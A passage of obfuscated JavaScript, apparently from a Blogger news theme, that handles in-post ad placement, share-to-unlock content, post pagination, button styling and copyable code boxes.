==0x0||sneeit_c1[sneeitb('0xb3','4*#i')]==0x0||sneeit_c1['is'](':empty')||$[sneeitb('0x82b','u%6R')](sneeit_c1[sneeitb('0x160','SK&)')]())['length']==0x0){$(sneeitb('0x82c','4FMO'))[sneeitb('0x414','aTE6')]();sneeit_c1['remove']();}else{if(sneeitb('0x82d','PTwZ')!==sneeitb('0x82e','GYe0')){var a5=sneeitb('0x82f','b#aF');}else{Inner_Post_Ads_Height=0x0;Inner_Post_Ads_Prev_Height=0x0;Inner_Post_Ads_Stable=0x0;sneeit_c1['css'](sneeitb('0x830','B$(8'),sneeitb('0x831','u%6R'));Inner_Post_Ads_Monitor=setInterval(function(){if(sneeitb('0x832','6S&b')!==sneeitb('0x833','f)QU')){start_sub_index=start_next_sub_index;}else{Inner_Post_Ads_Height=sneeit_c1[sneeitb('0x503','xfT6')]();if(!Inner_Post_Ads_Height){if(sneeitb('0x834','9sei')!==sneeitb('0x835','owGG')){backup_rand_list[sneeitb('0x836','EdHN')](sneeit_il);}else{return;}}if(Inner_Post_Ads_Height!=Inner_Post_Ads_Prev_Height){Inner_Post_Ads_Prev_Height=Inner_Post_Ads_Height;Inner_Post_Ads_Stable=0x0;return;}else{Inner_Post_Ads_Stable++;}if(Inner_Post_Ads_Stable>=sneeit_eR){clearInterval(Inner_Post_Ads_Monitor);sneeit_c1[sneeitb('0x837','yEO#')]($(sneeitb('0x838','hZGi')));sneeit_c1[sneeitb('0x839','LkKr')](sneeitb('0x83a','DBu5'),sneeitb('0x83b','5vsl'));}}},0x64);}}if($(sneeitb('0x83c','0pIo'))[sneeitb('0x83d','*JU!')]==0x0||sneeit_c2['length']==0x0||sneeit_c2['is'](sneeitb('0x83e','hZGi'))||$[sneeitb('0x83f','4*#i')](sneeit_c2[sneeitb('0x840','f)QU')]())[sneeitb('0x119','PTwZ')]==0x0){$(sneeitb('0x841','LkKr'))[sneeitb('0x842','yd&y')]();sneeit_c2['remove']();}else{if('hcncG'!=='hcncG'){return'';}else{Inner_Post_Ads_2_Height=0x0;Inner_Post_Ads_2_Prev_Height=0x0;Inner_Post_Ads_2_Stable=0x0;sneeit_c2[sneeitb('0x843','!e)(')](sneeitb('0x844','O3KL'),'hidden');Inner_Post_Ads_2_Monitor=setInterval(function(){if('jtyVD'===sneeitb('0x845','42$8')){sneeit_i7['find'](sneeitb('0x846','XyTV'))[sneeitb('0x847','*JU!')](sneeitb('0x848','5vsl'),wp[sneeitb('0x849','Sd*n')]+'px');}else{Inner_Post_Ads_2_Height=sneeit_c2[sneeitb('0x84a','YDh4')]();if(!Inner_Post_Ads_2_Height){return;}if(Inner_Post_Ads_2_Height!=Inner_Post_Ads_2_Prev_Height){if(sneeitb('0x84b','!e)(')===sneeitb('0x84c','XyTV')){if(slug_or_url[sneeitb('0x5f','!e)(')](sneeitb('0x84d','Sd*n'))){slug_or_url=sneeit_eh(slug_or_url);}for(var C=0x0;C<sneeit_bX[sneeitb('0x19d','4FMO')]['length'];C++){if(sneeit_bX[sneeitb('0xe5','R$Sr')][C][sneeitb('0x84e','XyTV')]==slug_or_url){return sneeit_bX[sneeitb('0x4c9','zY^[')][C][sneeitb('0x84f','Sd*n')];}}return![];}else{Inner_Post_Ads_2_Prev_Height=Inner_Post_Ads_2_Height;Inner_Post_Ads_2_Stable=0x0;return;}}else{if('exCVo'!==sneeitb('0x850',')R%0')){return sneeit_eB()||sneeit_eu();}else{Inner_Post_Ads_2_Stable++;}}if(Inner_Post_Ads_2_Stable>=sneeit_eR){clearInterval(Inner_Post_Ads_2_Monitor);sneeit_c2[sneeitb('0x851','LkKr')]($('.inner-post-ads-2'));sneeit_c2[sneeitb('0x852','GYe0')](sneeitb('0x853','9sei'),sneeitb('0x83b','5vsl'));}}},0x64);}}});var sneeit_kZ=sneeit_cr(sneeit_bY['current'])+sneeitb('0x854','OP)N')+sneeit_bX['postId'];var sneeit_l0=![];if(sneeit_dD('unlocked-'+sneeit_bX['postId'])!=sneeitb('0x855','5H0W')&&!sneeit_cc(sneeit_bW[sneeitb('0x856','(dru')])&&!sneeit_cc(sneeit_bY['referrer'])&&sneeit_bY[sneeitb('0x694','FEdw')]==sneeit_kZ+sneeitb('0x857','Lpb^')+sneeit_bW[sneeitb('0x858','yd&y')]){switch(sneeit_bW['referrer']){case sneeitb('0x859','*JU!'):sneeit_l0=sneeit_bY[sneeitb('0x85a','GYe0')][sneeitb('0x3b1','5vsl')](sneeitb('0x85b','yd&y'))!=-0x1||sneeit_bY[sneeitb('0x85c','aTE6')][sneeitb('0x1cc','43O#')](sneeitb('0x85d','jn@5'))!=-0x1;break;case sneeitb('0x85e','Lpb^'):sneeit_l0=sneeit_bY[sneeitb('0x85f','OP)N')]['indexOf'](sneeitb('0x860','hNNj'))!=-0x1||sneeit_bY[sneeitb('0x861','5vsl')][sneeitb('0x96','6S&b')](sneeitb('0x862','42$8'))!=-0x1||sneeit_bY[sneeitb('0x863','26@n')]['indexOf'](sneeitb('0x864','43O#'))!=-0x1;break;case sneeitb('0x865','vMyt'):sneeit_l0=sneeit_bY[sneeitb('0x866','f)QU')][sneeitb('0x6d','b#aF')](sneeitb('0x867','vMyt'))!=-0x1||sneeit_bY[sneeitb('0x861','5vsl')][sneeitb('0xc1','5H0W')](sneeitb('0x868','R$Sr'))!=-0x1;break;case sneeitb('0x869','EdHN'):sneeit_l0=sneeit_bY[sneeitb('0x1b5','43O#')][sneeitb('0x3b3','vMyt')](sneeitb('0x86a','26@n'))!=-0x1;break;default:sneeit_l0=sneeit_bY[sneeitb('0x86b','u%6R')][sneeitb('0x3b1','5vsl')](sneeit_bW[sneeitb('0x86c','DBu5')]+'.')!=-0x1;break;}}$(sneeitb('0x86d','Lpb^'))[sneeitb('0x239','gq5D')](function(){var sneeit_k5=$(this)[sneeitb('0x86e','Sd*n')]();var l2=sneeitb('0x86f','Tu&w');var l3=sneeitb('0x870','tOej');var l4=sneeitb('0x871','Tu&w')+l2+'\x22></span>';var l5=sneeitb('0x872','*JU!')+l3+sneeitb('0x873','hNNj');var l6='[lock]';var l7=sneeitb('0x874','YDh4');if(!sneeit_k5[sneeitb('0x875','*JU!')](sneeitb('0x876','*JU!'))||!sneeit_k5['has'](sneeitb('0x877','43O#'))){if(sneeitb('0x878','zBjM')==='esSRU'){return;}else{if(sneeit_dm()){localStorage[sneeitb('0x879','4FMO')](key,value);return!![];}return![];}}if(sneeit_dD(sneeitb('0x87a','xfT6')+sneeit_bX[sneeitb('0x87b','yd&y')])==sneeitb('0x87c','S3t!')){if(sneeitb('0x87d','R$Sr')!=='FaZOR'){$(this)[sneeitb('0x48a','*JU!')]('td')[sneeitb('0x87e','DBu5')]('width');$(this)[sneeitb('0x87f','S3t!')](sneeitb('0x880','^684'))[sneeitb('0x2af','XyTV')]('cellspacing',0x0)[sneeitb('0x881','tOej')](sneeitb('0x882','u%6R'),0x0);}else{sneeit_k5=sneeit_k5[sneeitb('0x53e','^684')](l6,'')[sneeitb('0x883','S3t!')](l7,'');$(this)[sneeitb('0x884','Tu&w')](sneeit_k5);return;}}$(this)[sneeitb('0x160','SK&)')]($(this)[sneeitb('0x189','yd&y')]()[sneeitb('0x319','42$8')](l6,l4)[sneeitb('0xd9','6S&b')](l7,l5));sneeit_dR('.post-body-inner\x20.'+l2,sneeitb('0x885','b#aF'),l4);sneeit_dR(sneeitb('0x886','S3t!')+l3,sneeitb('0x887',')R%0'),l5);sneeit_k5=$(this)[sneeitb('0x888','6S&b')]();var la=0x0;var lb=0x0;var lc=0x0;for(var sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){lb=sneeit_k5[sneeitb('0x2d2','yEO#')](l4,la);if(lb==-0x1){if(sneeitb('0x889','gq5D')===sneeitb('0x88a','5vsl')){format=sneeitb('0x88b','Sd*n');}else{break;}}lc=sneeit_k5[sneeitb('0x136','(dru')](l5,la);if(lc==-0x1){if(sneeitb('0x88c','hNNj')===sneeitb('0x88d','vMyt')){return;}else{break;}}var lg=sneeit_k5[sneeitb('0xb6',')R%0')](0x0,lb);var lh=sneeit_k5[sneeitb('0x88e','PTwZ')](lc+l5[sneeitb('0x56','LkKr')]);var li=sneeit_k5[sneeitb('0x88f','hZGi')](lb+l4[sneeitb('0x71c','hNNj')],lc);if(!sneeit_l0){if(sneeitb('0x890','LkKr')!==sneeitb('0x891','Sd*n')){li=sneeitb('0x892','42$8')+trans(sneeitb('0x893','*JU!'))+sneeitb('0x894','yd&y')+trans(sneeitb('0x895','42$8'))+sneeitb('0x896','FEdw')+(sneeit_kZ+sneeitb('0x897','0pIo'))+sneeitb('0x898','FEdw')+encodeURIComponent(sneeit_kZ+sneeitb('0x899','f)QU'))+sneeitb('0x89a','O3KL')+encodeURIComponent(sneeit_bX[sneeitb('0x89b',')R%0')]+'\x20'+sneeit_kZ+sneeitb('0x89c','Lpb^'))+sneeitb('0x89d','FEdw')+encodeURIComponent(sneeit_kZ+sneeitb('0x89e','aTE6'))+sneeitb('0x89f','42$8')+trans('STEP\x202:\x20Click\x20the\x20link\x20on\x20your\x20social\x20network')+sneeitb('0x8a0','*JU!')+sneeit_bT+'\x09\x09\x09\x09\x09</div>\x09\x09\x09\x09</div>';}else{if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)[sneeitb('0x2b5','zBjM')](sneeitb('0x8a1','R$Sr')))]);}}}sneeit_k5=lg+li+lh;lc=lb+l4[sneeitb('0x58','5vsl')];}$(this)[sneeitb('0x8a2','FEdw')](sneeit_k5);});if(sneeit_l0){sneeit_dy(sneeitb('0x8a3','jn@5')+sneeit_bX[sneeitb('0x8a4','6S&b')],sneeitb('0x8a5','YDh4'));}function sneeit_lk(ll,lm){$(sneeitb('0x8a6','YDh4'))[sneeitb('0x8a7','43O#')](sneeitb('0x8a8','0pIo'));$('.post-page-button-number.active')['removeClass'](sneeitb('0x8a9','S3t!'));$(sneeitb('0x8aa','b#aF')+lm)[sneeitb('0x8ab','SK&)')](sneeitb('0x8a8','0pIo'));$('.post-page-'+lm)[sneeitb('0x8ac','XyTV')](sneeitb('0x8ad','f)QU'));if(lm==ll){if(sneeitb('0x8ae','owGG')!==sneeitb('0x8af','OP)N')){thumb_size=sneeitb('0x8b0','S3t!');}else{$(sneeitb('0x8b1','43O#'))[sneeitb('0x8b2','O3KL')]('active')[sneeitb('0x8b3','gq5D')](sneeitb('0x8b4','owGG'),sneeitb('0x8b5','o*Mf')+lm);$(sneeitb('0x8b6','gq5D'))[sneeitb('0x5ef','hZGi')](sneeitb('0x8b7','Lpb^'))[sneeitb('0x4a4','9sei')](sneeitb('0x8b8','hNNj'),sneeitb('0x8b9',')R%0')+(lm+0x1));}}else if(lm==0x0){if('LavNP'!==sneeitb('0x8ba',')R%0')){$(sneeitb('0x8bb','6S&b'))[sneeitb('0x8bc','5H0W')](sneeitb('0x8ad','f)QU'))[sneeitb('0x8bd','4FMO')](sneeitb('0x8be','lBzJ'),sneeitb('0x8bf','26@n'));$(sneeitb('0x8c0','^684'))['removeClass'](sneeitb('0x8a9','S3t!'))[sneeitb('0x8c1','5vsl')](sneeitb('0x8c2','PTwZ'),sneeitb('0x8c3','Sd*n'));;}else{Inner_Post_Ads_Prev_Height=Inner_Post_Ads_Height;Inner_Post_Ads_Stable=0x0;return;}}else{if(sneeitb('0x8c4','xfT6')===sneeitb('0x8c5',')R%0')){item_class+=sneeitb('0x8c6','B$(8');}else{$(sneeitb('0x8c7','Sd*n'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x743','gq5D'))[sneeitb('0x8c8','!e)(')]('href','#post-page-number-'+lm);$('.post-page-button-next')['removeClass']('active')['attr'](sneeitb('0x38c','GYe0'),sneeitb('0x8c9','42$8')+(lm+0x1));}}}$(sneeitb('0x8ca','xfT6'))[sneeitb('0x8cb','26@n')](function(){var sneeit_k5=$(this)[sneeitb('0x8cc','R$Sr')]();var lr=sneeitb('0x8cd','EdHN');if(sneeit_k5[sneeitb('0x8ce','SK&)')](sneeitb('0x8cf','XyTV'))==-0x1){return;}$(this)[sneeitb('0x4e5','5H0W')]($(this)[sneeitb('0x78','4FMO')]()[sneeitb('0x8d0','aTE6')](sneeitb('0x8d1','o*Mf'),lr));if($(sneeitb('0x8d2','0pIo'))['length']){sneeit_dR('.post-body-inner\x20.magone-next-page',sneeitb('0x8d3','EdHN'),lr);pages=$(this)[sneeitb('0x16e','aTE6')]()[sneeitb('0x8d4','yd&y')](lr);sneeit_k5='';nav_html='';for(var sneeit_f1=0x0;sneeit_f1<pages[sneeitb('0x2c8','S3t!')];sneeit_f1++){if('qErzP'===sneeitb('0x8d5','zY^[')){var lt=sneeitb('0x8d6','GYe0')+sneeit_f1;var lu=sneeitb('0x8d7','SK&)')+sneeit_f1;if(sneeit_f1==0x0){if(sneeitb('0x8d8','YDh4')!==sneeitb('0x8d9','26@n')){lt+=sneeitb('0x8da','aTE6');lu+=sneeitb('0x8db','S3t!');}else{$(this)['css'](sneeitb('0x8dc','GYe0'),$(background_child[0x0])[sneeitb('0x8dd','43O#')](sneeitb('0x8dc','GYe0')));}}sneeit_k5+='<div\x20class=\x22'+lt+sneeitb('0x8de','yEO#')+sneeit_f1+'\x22>'+pages[sneeit_f1]+'</div>';nav_html+='<a\x20href=\x22#post-page-number-'+(sneeit_f1+0x1)+sneeitb('0x8df','*JU!')+lu+sneeitb('0x8e0','Sd*n')+sneeit_f1+'\x22>'+(sneeit_f1+0x1)+sneeitb('0x8e1','yd&y');}else{index=0x0;}}nav_html=sneeit_bT+sneeitb('0x8e2','yEO#')+'<h4\x20class=\x22post-section-title\x22>'+trans(sneeitb('0x8e3','*JU!'))+sneeitb('0x8e4','jn@5')+sneeitb('0x8e5','FEdw')+nav_html+'<a\x20href=\x22#post-page-number-2\x22\x20class=\x22post-page-button\x20post-page-button-next\x22\x20data-max=\x22'+(pages[sneeitb('0x2ca','SK&)')]-0x1)+sneeitb('0x8e6','zY^[')+sneeitb('0x8e7','f)QU')+trans(sneeitb('0x8e8','(dru'))+sneeitb('0x8e9','zBjM')+sneeit_bT+sneeitb('0x6af','!e)(')+sneeit_bT;$(this)[sneeitb('0xb7','(dru')](sneeit_k5);if(sneeit_bY[sneeitb('0x8ea','DBu5')]==sneeitb('0x8eb','gq5D')){if(sneeitb('0x8ec','42$8')!=='MzcOm'){if($(this)[sneeitb('0x8ed','EdHN')]('h2')['length']==0x0||sneeit_cc($(this)[sneeitb('0x8ee','LkKr')]('h2')['html']())){$(this)[sneeitb('0x8ef','4FMO')]('h2')[sneeitb('0x8f0','u%6R')]();if($(this)[sneeitb('0x444','owGG')](sneeitb('0x8f1','6S&b'))[sneeitb('0x55b','0pIo')]==0x0){$(this)[sneeitb('0x8f2','vMyt')]('no-title');}}if($(this)['is'](sneeitb('0x8f3','5H0W'))){$(this)['find']('td')['removeAttr'](sneeitb('0x8f4','yd&y'));$(this)[sneeitb('0x49e','9sei')](sneeitb('0x880','^684'))[sneeitb('0x71e','OP)N')]('cellspacing',0x0)[sneeitb('0x8f5','hNNj')](sneeitb('0x8f6','6S&b'),0x0);}}else{$(sneeitb('0x8f7','OP)N'))[sneeitb('0x8f8','lBzJ')]('active');return;}}$(sneeitb('0x8f9','S3t!'))['html'](nav_html);if(sneeit_bY[sneeitb('0x8fa','9sei')][sneeitb('0x299','f)QU')]('#post-page-number-')){var ly=sneeit_bY[sneeitb('0x8ea','DBu5')][sneeitb('0x2fe','DBu5')](sneeitb('0x8c9','42$8'),'');if(sneeit_ca(ly)){ly=Number(ly)-0x1;if(ly>=0x0){sneeit_lk(pages['length']-0x1,ly);}}}$(sneeitb('0x8fb','SK&)'))[sneeitb('0x6ca','(dru')](function(){if($(this)['is'](sneeitb('0x8fc','0pIo'))){return;}if(RELOAD_POST_PAGINATION){if(sneeitb('0x8fd','^684')!==sneeitb('0x8fe','4FMO')){for(var M=0x0;M<sneeit_bX[sneeitb('0x8ff','(dru')][sneeitb('0x2d8','yd&y')]-0x1;M++){for(var N=M+0x1;N<sneeit_bX[sneeitb('0x19f','B$(8')][sneeitb('0x56','LkKr')];N++){if(sneeit_bX[sneeitb('0x900','jn@5')][M][sneeitb('0x901','lBzJ')]<sneeit_bX['label'][N][sneeitb('0xf5','PTwZ')]){var O=sneeit_bX['label'][M];sneeit_bX[sneeitb('0x252','u%6R')][M]=sneeit_bX[sneeitb('0x902','owGG')][N];sneeit_bX[sneeitb('0x129','EdHN')][N]=O;}}}}else{var sneeit_il=$(this)['attr']('href');var lE=sneeit_bY[sneeitb('0x903','Sd*n')][sneeitb('0x904','Tu&w')]('#');window[sneeitb('0x905','yd&y')][sneeitb('0x61c','DBu5')]=lE[0x0]+sneeit_il;location[sneeitb('0x906','o*Mf')]();return!![];}}var lF=Number($(sneeitb('0x907','R$Sr'))[sneeitb('0x3bd','26@n')](sneeitb('0x908','26@n')));var lG=Number($(sneeitb('0x909','R$Sr'))[sneeitb('0x8f5','hNNj')]('data-id'));if($(this)['is'](sneeitb('0x90a','42$8'))){if(sneeitb('0x90b','tOej')!==sneeitb('0x90c','SK&)')){month='0'+month;}else{lG=Number($(this)[sneeitb('0x90d','zY^[')](sneeitb('0x90e','B$(8')));}}else if($(this)['is'](sneeitb('0x90f','hZGi'))){$('.post-page')[sneeitb('0x5ef','hZGi')](sneeitb('0x910','hNNj'));$(sneeitb('0x911','hZGi'))['remove']();sneeit_cv(sneeitb('0x491','(dru'),0x12c);return;}else if($(this)['is']('.post-page-button-next')){if(sneeitb('0x912','0pIo')===sneeitb('0x913','5H0W')){lG++;if(lG>lF){if(sneeitb('0x914','42$8')==='Orrwa'){lG=lF;}else{sneeit_f8[sneeitb('0x915','Tu&w')]=entry[sneeitb('0x916','GYe0')][sneeit_f7][sneeitb('0x664','xfT6')];}}}else{$(sneeitb('0x917','yEO#'))[sneeitb('0x918','XyTV')]()[sneeitb('0x5ad','u%6R')](sneeitb('0x919','aTE6'));}}else if($(this)['is'](sneeitb('0x8c7','Sd*n'))){lG--;if(lG<0x0){if(sneeitb('0x91a','XyTV')!==sneeitb('0x91b','5vsl')){lG=0x0;}else{if(sneeit_bW['q']!=''){sneeit_ih+=sneeitb('0x91c','FEdw')+trans(sneeitb('0x91d','owGG'))+':\x20</span><strong>'+decodeURIComponent(sneeit_bW['q'])['replaceAll']('+','\x20')+sneeitb('0x91e','Sd*n');}else{sneeit_ih+=sneeitb('0x91f','5vsl')+trans('ALL\x20POSTS')+sneeitb('0x920','Tu&w');}}}}sneeit_lk(lF,lG);sneeit_cv(sneeitb('0x921','EdHN'),0x12c);});}});$('.post-body-inner\x20a')[sneeitb('0x257','4FMO')](function(){var sneeit_iq=$[sneeitb('0x922','o*Mf')]($(this)[sneeitb('0x923','owGG')]());var lM=$(this)[sneeitb('0x924','5vsl')]();if(sneeit_iq[sneeitb('0x278','YDh4')]('[')!=0x0||sneeit_iq['lastIndexOf'](']')!=sneeit_iq[sneeitb('0x190','6S&b')]-0x1){if(sneeitb('0x925','OP)N')===sneeitb('0x926','b#aF')){return;}else{$(sneeitb('0x927','^684')+(max_page-0x3))['show']();}}lM=lM[sneeitb('0x298','0pIo')]('[','');var lO=lM['lastIndexOf'](']');lM=lM[sneeitb('0x3fa','(dru')](0x0,lO)+lM[sneeitb('0x88e','PTwZ')](lO+0x1);$(this)[sneeitb('0x423','!e)(')](sneeit_e7(lM))[sneeitb('0x928','43O#')](sneeitb('0x929','Lpb^'));});$('.post-body-inner\x20.button')[sneeitb('0x92a','DBu5')](function(){var lP=$(this)['find'](sneeitb('0x92b','xfT6'));if(lP[sneeitb('0x71c','hNNj')]){$(this)[sneeitb('0x92c','4*#i')](sneeitb('0x92d','hNNj'),$(lP[0x0])['css'](sneeitb('0x92e','owGG')));}var lQ=$(this)[sneeitb('0x1c5','Tu&w')]('[style*=\x22background-color\x22]');if(lQ[sneeitb('0x12e','zBjM')]){for(var sneeit_f1=0x0;sneeit_f1<lQ['length'];sneeit_f1++){if($['trim']($(lQ[sneeit_f1])[sneeitb('0x92f','vMyt')]())==$[sneeitb('0x930','yd&y')]($(this)[sneeitb('0x931','5vsl')]())){$(this)[sneeitb('0x79c','6S&b')](sneeitb('0x932','26@n'),$(lQ[0x0])[sneeitb('0x933','^684')](sneeitb('0x934','Sd*n')));$(lQ[sneeit_f1])[sneeitb('0x1ea','zBjM')](sneeitb('0x935','PTwZ'),'');break;}}}var lS=$(this)['find']('[style*=\x22font-size\x22]');if(lS[sneeitb('0x29b','(dru')]){if(sneeitb('0x936','FEdw')==='ehjkE'){image_parent[sneeitb('0x937','aTE6')]('margin-left','')[sneeitb('0x847','*JU!')](sneeitb('0x938','zBjM'),'');}else{$(this)[sneeitb('0x1ea','zBjM')]('font-size',$(lS[0x0])['css']('font-size'));}}var lU=$(this)[sneeitb('0x939','YDh4')](sneeitb('0x93a','4*#i'));if(lU[sneeitb('0x114','gq5D')]){if(sneeitb('0x93b','SK&)')!==sneeitb('0x93c','GYe0')){for(var sneeit_f1=0x0;sneeit_f1<lU['length'];sneeit_f1++){if($['trim']($(lU[sneeit_f1])['text']())==$[sneeitb('0x93d','b#aF')]($(this)['text']())){if('BkvuB'!==sneeitb('0x93e','R$Sr')){sneeit_tF();return;}else{$(this)['css'](sneeitb('0x93f','YDh4'),$(lU[0x0])['css'](sneeitb('0x940','R$Sr')));break;}}}}else{try{return window[sneeitb('0x941','f)QU')]!==window[sneeitb('0x1eb','FEdw')];}catch(lY){return!![];}}}$(this)[sneeitb('0x942','6S&b')]('<span\x20class=\x22button-overlay\x22></span>');});$(sneeitb('0x943','Lpb^'))['append'](sneeitb('0x944','26@n'));$('.post-body-inner\x20span')[sneeitb('0x945','f)QU')](function(){var lZ=$(this)[sneeitb('0x946','B$(8')]('style');if(typeof lZ=='undefined'||!lZ||lZ[sneeitb('0x1ca','f)QU')](sneeitb('0x947','Tu&w'))==-0x1||lZ[sneeitb('0x8f','owGG')](sneeitb('0x948','yEO#'))==-0x1){if('EJiAK'!==sneeitb('0x949','5vsl')){return;}else{var al=$(this)[sneeitb('0x7b0','Tu&w')](sneeitb('0x94a','B$(8'))[sneeitb('0x94b','lBzJ')](sneeitb('0x94c','XyTV'));$(this)[sneeitb('0x94d','owGG')]('data-slug',sneeit_eh(al));$(this)[sneeitb('0x94e','yd&y')](sneeitb('0x94f','SK&)'));$(this)[sneeitb('0x6c7','zY^[')](sneeitb('0x950','tOej'))[sneeitb('0x951','PTwZ')](sneeitb('0x952','^684'));}}if($(this)[sneeitb('0x953','gq5D')]('strike')[sneeitb('0x19e','YDh4')]==0x0){if(sneeitb('0x954','5vsl')===sneeitb('0x955','vMyt')){return;}else{if(!$(this)['is'](sneeitb('0x956','PTwZ'))){var bJ=$(this);bJ[sneeitb('0x558','9sei')](sneeitb('0x957','xfT6'));$[sneeitb('0x958','hZGi')](sneeit_bY[sneeitb('0x959','26@n')]+'/posts/default/-/'+$(this)[sneeitb('0x5a8','u%6R')]('data-slug')+sneeitb('0x95a','hNNj'),function(bK){sneeit_rM(bK,bJ);},'jsonp');}}}var m5=$(this)['text']();if(m5[sneeitb('0x95b','GYe0')]>0x3){if(sneeitb('0x95c','B$(8')!==sneeitb('0x95d','FEdw')){hh_1+=sneeitb('0x95e','SK&)');if(sneeit_i7['content'][sneeitb('0x477',')R%0')]==0x1){hh_1+=sneeitb('0x95f','!e)(')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x960','vMyt')][0x0][sneeitb('0x12b','SK&)')])+'\x22'+target+'>'+sneeit_i7[sneeitb('0x961','EdHN')]+sneeitb('0x962','GYe0');hh_3+=sneeitb('0x963','FEdw')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x964','9sei')][0x0][sneeitb('0x965','gq5D')])+'\x22'+target+sneeitb('0x966','yEO#')+trans(sneeitb('0x967','6S&b'))+sneeitb('0x968','LkKr');}else if(sneeit_i7['selectAll']){hh_1+=sneeitb('0x969','gq5D')+pre_url+sneeitb('0x96a','PTwZ')+target+'>'+sneeit_i7[sneeitb('0x96b','0pIo')]+sneeitb('0x962','GYe0');hh_3+=sneeitb('0x96c','o*Mf')+pre_url+sneeitb('0x96d','vMyt')+target+'>'+trans('VIEW\x20ALL')+sneeitb('0x96e','LkKr');}else if(sneeit_i7['content'][sneeitb('0x96f','OP)N')]){hh_1+=sneeitb('0x970','tOej')+sneeit_i7[sneeitb('0x352','GYe0')]+sneeitb('0x971','f)QU');hh_3+=sneeitb('0x972','OP)N')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0]['slug'])+'\x22'+target+sneeitb('0x973','gq5D')+trans('VIEW\x20ALL')+sneeitb('0x974','owGG');}hh_1+='</h2>';}else{return;}}$(this)[sneeitb('0x975','6S&b')](sneeitb('0x976','PTwZ'))[sneeitb('0x977','42$8')](sneeitb('0x978','xfT6'),'')[sneeitb('0x16e','aTE6')](m5);});$(sneeitb('0x979','S3t!'))[sneeitb('0x608','43O#')](function(){if($(this)[sneeitb('0x27a','hNNj')]('span')['length']==0x0){return;}var m7=$(this)[sneeitb('0x27a','hNNj')](sneeitb('0x97a',')R%0'));var m8=m7[sneeitb('0x5ea','jn@5')](sneeitb('0x97b','Tu&w'));if(typeof m8==sneeitb('0x97c','XyTV')||!m8||m8[sneeitb('0xa4','42$8')](sneeitb('0x97d','*JU!'))==-0x1||m8[sneeitb('0x3b1','5vsl')](sneeitb('0x97e',')R%0'))==-0x1){return;}var m9=m7[sneeitb('0x97f','u%6R')]();if(m9[sneeitb('0x114','gq5D')]>0x3){if(sneeitb('0x980','6S&b')!==sneeitb('0x981','*JU!')){return;}else{return sneeit_bX[sneeitb('0x982','(dru')]==sneeit_bX[sneeitb('0x983','0pIo')]&&!sneeit_eu()&&!sneeit_ev();}}m7['addClass'](sneeitb('0x984','GYe0'))[sneeitb('0x985','vMyt')](sneeitb('0x986','PTwZ'),'')[sneeitb('0x41e','^684')](m9);$(this)[sneeitb('0x5a3','5vsl')]('dropcap-wrapper');});$('.post-body-inner\x20blockquote')[sneeitb('0x987','yEO#')](function(){var mb=$(this)[sneeitb('0x7ad','XyTV')]();var mc=$[sneeitb('0x988','vMyt')]($(this)[sneeitb('0x989','*JU!')]());if(mc[sneeitb('0x98a','yd&y')]('[')!=0x0||mc[sneeitb('0x98b','4FMO')](']')!=mc['length']-0x1){if(sneeitb('0x98c','OP)N')!==sneeitb('0x98d','tOej')){return;}else{icon_code=icon_code[sneeitb('0x98e','LkKr')](0x0,end_attr);}}mb=mb[sneeitb('0x4b3','yd&y')]('[','');var me=mb[sneeitb('0x98f','0pIo')](']');mb=mb[sneeitb('0x990','5H0W')](0x0,me)+mb[sneeitb('0x991','GYe0')](me+0x1);$(this)[sneeitb('0x992','PTwZ')]('<pre\x20class=\x22code-box\x22>'+mb+sneeitb('0x993','owGG'));});function sneeit_mf(mg){var mh=document;var sneeit_ik=mh[sneeitb('0x994','6S&b')](mg);var mj;var mk;if(mh[sneeitb('0x995','zY^[')][sneeitb('0x996','5H0W')]){if(sneeitb('0x997','O3KL')===sneeitb('0x998','(dru')){mj=mh[sneeitb('0x999','42$8')][sneeitb('0x99a','hNNj')]();mj['moveToElementText'](sneeit_ik);mj[sneeitb('0x99b','9sei')]();}else{$(this)[sneeitb('0x15b','42$8')](sneeit_k5);$(sneeitb('0x99c','yd&y'))['appendTo']($(sneeitb('0x99d','FEdw')));}}else if(window['getSelection']){mk=window[sneeitb('0x99e','hZGi')]();mj=mh[sneeitb('0x99f','zY^[')]();mj[sneeitb('0x9a0','o*Mf')](sneeit_ik);mk[sneeitb('0x9a1','zBjM')]();mk['addRange'](mj);}}var sneeit_mm=0x0;$(sneeitb('0x9a2','f)QU'))[sneeitb('0x6d0','zBjM')](function(){$(this)['attr']('id',sneeitb('0x9a3','43O#')+sneeit_mm);var mn=sneeitb('0x9a4','yEO#');if(sneeitb('0x9a5','PTwZ')in document){mn+='<a\x20href=\x22javascript:void(0)\x22\x20class=\x22bg\x20copy-all\x22\x20data-id=\x22'+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+sneeitb('0x263','O3KL');}else if(sneeitb('0x9a6','S3t!')in window||sneeitb('0x9a7','o*Mf')in document['body']){if(sneeitb('0x9a8','^684')===sneeitb('0x9a9',')R%0')){month=0x1;next_month=0x1;next_year=Number(year)+0x1;}else{mn+=sneeitb('0x9aa','yEO#')+sneeit_mm+'\x22>'+trans(sneeitb('0x9ab','5vsl'))+sneeitb('0x9ac','gq5D');}}mn+=sneeitb('0x9ad','zY^[');$(mn)[sneeitb('0x9ae','Sd*n')]($(sneeitb('0x9af','OP)N')+sneeit_mm));sneeit_mm++;});$(sneeitb('0x9b0','!e)('))[sneeitb('0x9b1','xfT6')](function(){var mp=$(this)['attr']('data-id');sneeit_mf(sneeitb('0x9a3','43O#')+mp);});$('.pre-header\x20.copy-all')['click'](function(){$(this)[sneeitb('0x5cd','9sei')]()[sneeitb('0x9b2','f)QU')](sneeitb('0x9b3','26@n'))[sneeitb('0x9b4','aTE6')]()[sneeitb('0x75','4*#i')]();var mq=$(this)[sneeitb('0x610',')R%0')](sneeitb('0x9b5','5H0W'));sneeit_mf(sneeitb('0x9b6','R$Sr')+mq);var mr='';var 